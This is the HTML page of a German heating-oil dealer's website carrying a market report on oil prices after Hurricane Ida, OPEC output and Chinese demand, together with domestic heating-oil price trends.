fontawesome-icon awb-business-menu-2 circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color8);--awb-circlecolor:var(--awb-color2);--awb-circlecolor-hover:var(--awb-color6);--awb-circlebordercolor:var(--awb-color2);--awb-circlebordercolor-hover:var(--awb-color6);--awb-circlebordersize:0px;--awb-font-size:17px;--awb-width:57px;--awb-height:57px;--awb-line-height:57px;--awb-margin-right:0px;--awb-margin-left:15px;" href="#awb-open-oc__42025" target="_self" aria-label="Link to #awb-open-oc__42025"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_787%29%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20fill%3D%22rgba%2820%2C48%2C75%2C1%29%22%3E%3Cpath%20d%3D%22M1660.78-198.081c41-37.158%20104.32-33.985%20141.42%207.087%20110.48%20122.305%20170.1%20282.332%20166.66%20447.27-3.44%20164.938-69.67%20322.331-185.14%20439.906-115.49%20117.578-271.47%20186.426-435.99%20192.395-164.52%205.968-325.06-51.397-448.719-160.304-41.528-36.574-45.591-99.941-9.074-141.535%2036.517-41.593%2099.784-45.662%20141.313-9.088%2085.25%2075.079%20195.89%20114.598%20309.23%20110.486%20113.35-4.112%20220.85-51.546%20300.47-132.611%2079.63-81.068%20125.32-189.63%20127.7-303.434%202.37-113.804-38.77-224.188-114.95-308.523-37.1-41.072-33.93-104.49%207.08-141.649z%22%2F%3E%3Cpath%20d%3D%22M1544.89%2037.429c50.71-22.192%20109.79.947%20131.97%2051.683a383.79%20383.79%200%200110.87%20279.732c-31.73%2091.288-96.71%20167.233-181.94%20212.762a384.921%20384.921%200%2001-278%2033.06c-93.53-24.262-174.53-82.823-226.82-164.088-29.965-46.559-16.532-108.606%2030-138.586%2046.53-29.979%20108.54-16.538%20138.51%2030.021%2024.99%2038.834%2063.75%2066.898%20108.61%2078.536a184.603%20184.603%200%2000133.31-15.847c40.83-21.815%2071.88-58.154%2087.03-101.727a183.148%20183.148%200%2000-5.19-133.5c-22.18-50.735.95-109.854%2051.65-132.046z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_787%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);opacity: 0.25 ;mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-bottom:100px;--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.304%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-margin-right:80px;--awb-margin-bottom:60px;--awb-margin-left:80px;--awb-margin-bottom-small:60px;"><h2 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreise: Chinas Konjunktur dämpft den Anstieg</h2></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-42889" class="post-42889 post type-post status-publish format-standard has-post-thumbnail hentry category-marktberichte tag-heizoel">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:60px;--awb-margin-bottom:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio: 100 / 65;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none has-aspect-ratio" style="border-radius:10px;"><img fetchpriority="high" decoding="async" width="1181" height="787" alt="Marktberichte Heizöl" title="Marktberichte Heizöl" src="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" class="lazyload img-responsive wp-image-1022 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271181%27%20height%3D%27787%27%20viewBox%3D%270%200%201181%20787%27%3E%3Crect%20width%3D%271181%27%20height%3D%27787%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-200x133.jpg 200w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-400x267.jpg 400w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-600x400.jpg 600w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-800x533.jpg 800w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg 1181w" data-sizes="auto" data-orig-sizes="(max-width: 850px) 100vw, 1181px" /></span></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-top:40px;"><h2 style="text-align: justify;">Internationaler Markt</h2>
<p style="text-align: justify;">Eine Woche ist vergangen seit dem Durchzug von Hurrikan Ida aus den südlichen US-Ölregionen. Es war eine Woche voll wechselhafter Meldungen zum Ausmaß der Sturmschäden an den Ölanlagen. Ihr Ausfall ist erheblich größer als angenommen wurde. Das betrifft im Speziellen die Förderanlagen im Golf von Mexiko. Ihre Leistung liegt immer noch bei armseligen 12 Prozent der Nennkapazität. Bis heute scheinen nicht mal alle Schäden bewertet zu sein. Wann die volle Leistungsfähigkeit wiederhergestellt sein wird, ist ungewiss.</p>
<p style="text-align: justify;">Etwas besser sieht die Lage bei den Raffinerien aus. Vier von neuen ausgefallenen Anlagen haben ihren Betrieb wieder aufgenommen. Ihre Ölversorgung ist durch Mengen aus den strategischen Reserven einigermaßen gesichert. Gleichwohl muss damit gerechnet werden, dass Rohöl an den Börsen weiterhin als sehr knappes Gut gehandelt wird.</p>
<p style="text-align: justify;">Diese Marktsicht bekam in der letzten Woche vor allen Dingen durch die Entscheidung der OPEC-Allianz Auftrieb, die ihre Produktion ab September planmäßig um 0,4 Mio. Barrel pro Tag erhöht. In den Preisen schlug sich nicht das Mehr an Öl, sondern die zugrunde liegende Auffassung eines stetigen Nachfragewachstums nieder. De facto ist diese Produktionserhöhung die Bestätigung einer angespannten Versorgungslage.</p>
<p style="text-align: justify;">Heute Morgen werden an den Ölbörsen allerdings entlastende Impuls gehandelt. Saudi-Arabien senkt seine Preise für Öllieferungen nach Asien. Für die anderen Regionen sind keine Preisänderungen vorgesehen. Durch die Maßnahme sehen Finanzjongleure ihre Einschätzung einer schwächeren Wirtschaftsentwicklung insbesondere in China bestätigt. Sie gibt ihnen die Chance, Druck aus dem Ölpreiskessel zu lassen. Einen ähnlichen Effekt kann das Ende der US-Fahrsaison haben, das allgemein mit dem heutigen Tag der Arbeit (Labor Day) verbunden wird.</p>
<p style="text-align: justify;">Nach einer weiteren bullischen Woche, die Freitag immerhin mit einer kleinen Preisschwäche endete, sehen wir heute Morgen in direkter Fortsetzung einen recht ordentlichen Rückgang. Den typischen Nachmittagsimpuls der US-Börsen wird es feiertagsbedingt nicht geben.</p>
<p style="text-align: justify;">Das Barrel WTI (West Texas Intermediate) wird aktuell zu 68,31 Dollar und das Barrel Brent zu 71,62 Dollar gehandelt. Die Tonne Gasöl kostet 603,25 Dollar. Der US-Dollar kostet 0,8422 Euro. Damit kostet der Euro 1,1869 Dollar.</p>
<h2 style="text-align: justify;">Nationaler Markt</h2>
<p style="text-align: justify;">Die Heizölpreise kommen ein wenig zurück, wie der aktuellen Heizölpreis-Tendenz zu entnehmen ist. Um diesen Umstand gut wahrnehmen zu können, sollte man die beiden kurzen Zeiträume des Chart-Angebots ansehen. Hoffnungen auf einen großen Schritt nach unten verbieten sich angesichts der Marktlage allerdings derzeit. Am internationalen Markt wird sich keine üppige Angebotslage entwickeln und hierzulande schlägt zum Jahreswechsel eine weitere Erhöhung der CO2-Steuer zu Buche.</p>
<p style="text-align: justify;">Der Binnenmarkt für Heizöl ist belebt. Heizölbestellungen kommen flott herein. Die Hoffnung auf fallende Preise ist in diesem Jahr von hohen Stimmungsschwankungen geprägt. Unser Schwarm-O-Meter für Heizöl, das die Käufe der Kunden ins Verhältnis zu ihren Preisanfragen setzt, und die Lesereinschätzung zur Preisentwicklung zeigen die Befindlichkeit der Kunden entsprechend an. Das eine steht auf hohem Niveau für die Kaufintensität, das andere auf einem moderaten Mehrheitswert für die Erwartung an tiefere Heizölpreise.</p>
<p style="text-align: justify;">Die Trendkanäle für die Heizölpreisentwicklung geben keinen Grund zur Preiszuversicht. In den drei kürzeren Zeitbereichen liegen Aufwärtstrends vor. Die weiter in die Zukunft gerichteten Zeitbereiche verharren noch in Abwärtstrends. Sie werden allerdings Jahr für Jahr durch die Erhöhung der CO2-Steuer vom reinen Marktgeschehen entkoppelt.</p>
<p style="text-align: justify;">Unser Satz für alle Unentschlossenen lautet: Es ist zunehmend riskant auf bessere Preise zu spekulieren.</p>
<p style="text-align: justify;">Klarstellung: Seit einiger Zeit nehmen wir Missverständnisse der öffentlichen Meinung über die Zukunft der Ölheizung wahr. Deshalb möchten wir darauf hinweisen, dass das Heizen mit Öl durch den Gesetzgeber nicht verboten ist, weder jetzt noch in Zukunft und auch nicht ab 2026. Ab dem Jahr müssen neue Ölheizungen lediglich mit einem regenerativen Anteil ausgestattet sein, beispielsweise mit Solarkollektoren für die Erwärmung von Brauchwasser. Weitere Informationen.</p>
<p style="text-align: justify;">Im Übrigen sind wir der Meinung, dass wir alle verbrauchsreduzierende Maßnahmen und Verhaltensweisen entwickeln müssen, um zukunftsfähig zu sein.</p>
<p style="text-align: justify;">Quelle: <a href="https://www.esyoil.com/news/heizoelpreise-chinas-konjunktur-daempft-den-anstieg?id=101912" target="_blank" rel="noopener">esyoil</a></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-right:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" style="--awb-padding-top:60px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-box-shadow:2px 2px 40px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));;--awb-border-radius:0px 0px 0px 25px;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:-40px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="slideShortInRight" data-animationDuration="1.5" data-animationDelay="0.5" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreis-Barometer</h3></div><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-text-color:var(--awb-color6);--awb-margin-top:-5px;"><p><strong>Immer am Laufenden!</strong><br />
Wir informieren Sie über die aktuellsten Pellets-Preisentwicklungen!</p>
</div><form class="layout_form cr_form cr_font" action="https://eu1.cleverreach.com/f/48800-109101/wcs" method="post" target="_blank">
  <div class="cr_body cr_page cr_font formbox">
	<input id="text2193938" name="email" type="text" value="" aria-label="E-Mail Adresse" placeholder="E-Mail Adresse" required />
	<button class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" type="submit">Kostenlos Anmelden</button>
  </div>
</form>
<style>
  .cr_body {
    display: flex;
	flex-direction: column;
	align-items: center;
	max-width: 500px;
	margin: 0 auto;
	gap: 20px;
  }
</style></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_color: hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 50%));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:60px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_745%29%22%20fill%3D%22rgba%282%2C62%2C115%2C1%29%22%3E%3Cpath%20d%3D%22M250.018-408.977c69.019-18.494%20142.66%201.238%20193.185%2051.763L718.31-82.107c50.525%2050.525%2070.258%20124.167%2051.764%20193.185L669.378%20486.881c-18.493%2069.019-72.403%20122.928-141.421%20141.422L152.154%20728.999c-69.019%2018.493-142.66-1.239-193.186-51.764l-275.106-275.107c-50.525-50.525-70.258-124.167-51.764-193.185l100.696-375.803c18.493-69.018%2072.403-122.928%20141.421-141.421l375.803-100.696zM1646.73%201264.15c33.13%208.88%2068.48-.59%2092.73-24.84l147.89-147.89a96.031%2096.031%200%200024.85-92.732l-54.13-202.022a96.012%2096.012%200%2000-67.89-67.882l-202.02-54.132c-33.13-8.877-68.47.595-92.73%2024.847l-147.89%20147.89a95.994%2095.994%200%2000-24.84%2092.729l54.13%20202.022a95.967%2095.967%200%200067.88%2067.88l202.02%2054.13zM1572.48%20252.659a23.996%2023.996%200%200023.18%206.211l50.5-13.533a23.97%2023.97%200%200016.97-16.97l13.54-50.506a24.004%2024.004%200%2000-6.21-23.182l-36.98-36.973a23.993%2023.993%200%2000-23.18-6.211l-50.5%2013.533a24%2024%200%2000-16.98%2016.97l-13.53%2050.506a24.004%2024.004%200%20006.21%2023.182l36.98%2036.973z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_745%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);opacity: 0.08 ;transform: scale(-1, 1);mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1333.2px;margin-left: calc(-1% / 2 );margin-right: calc(-1% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-bottom:40px;--awb-max-width:300px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="198" height="45" alt="Stadler Brennstoffe" title="Stadler Brennstoffe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2745%27%20viewBox%3D%270%200%20198%2045%27%3E%3Crect%20width%3D%27198%27%20height%3D%2745%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2025/02/stadler-brennstoffe-white.svg" class="lazyload img-responsive wp-image-42202"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="#"><span class="fusion-button-text awb-button__text awb-button__text--default">Bahnhofstraße 7, 94051 Hauzenberg</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:20px;--awb-spacing-right-small:0.495%;--awb-margin-bottom-small:20px;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="mailto: info@brennstoffe-stadler.de"><span class="fusion-button-text awb-button__text awb-button__text--default">info@brennstoffe-stadler.de</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="tel:+4985861260"><span class="fusion-button-text awb-button__text awb-button__text--default">Mo-Fr 8-12 h, Mo-Do 13-17 h, Fr 13-16 h</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color1);--awb-margin-top:40px;--awb-margin-bottom:40px;--awb-margin-top-small:40px;--awb-margin-bottom-small:40px;--awb-link-color:var(--awb-color1);--awb-font-size:100px;" id="ftPhone"><h1 class="fusion-title-heading title-heading-center" style="margin:0;font-size:1em;"><a href="tel:+4985861260" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">+49 (85 86) 12 60</a></h1></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:60px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-box-padding-top:12px;--awb-box-padding-right:12px;--awb-box-padding-bottom:12px;--awb-box-padding-left:12px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color5);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-radius:6px;" data-placement="top" data-title="Facebook" 